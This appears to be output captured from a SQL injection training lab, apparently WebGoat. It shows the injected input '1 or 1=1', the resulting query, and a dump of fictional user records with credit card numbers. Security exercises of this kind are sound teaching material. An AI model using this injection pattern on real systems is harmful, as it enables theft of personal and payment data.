 ✔
Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1